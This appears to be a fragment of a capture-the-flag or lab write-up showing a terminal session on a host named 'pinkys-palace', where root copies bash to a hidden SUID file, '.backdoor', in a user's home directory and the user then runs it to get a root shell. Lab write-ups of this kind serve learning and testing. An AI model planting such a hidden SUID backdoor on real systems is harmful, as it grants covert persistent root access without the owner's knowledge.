 root@pinkys-palace:/bin# cp bash /home/pinky/.backdoor && chmod 4755 /home/pinky/.backdoor
root@pinkys-palace:/bin#
pinky@pinkys-palace:~$ ./.backdoor -p
.backdoor-4.4# id
uid=1000(pinky) gid=1000(pinky) euid=0(root) groups=1000(pinky),24(cdrom),25(floppy),29(audio),30(dip),44(video),46
(plugdev),108(netdev)
.backdoor-4.4# whoami
root
.backdoor-4.4#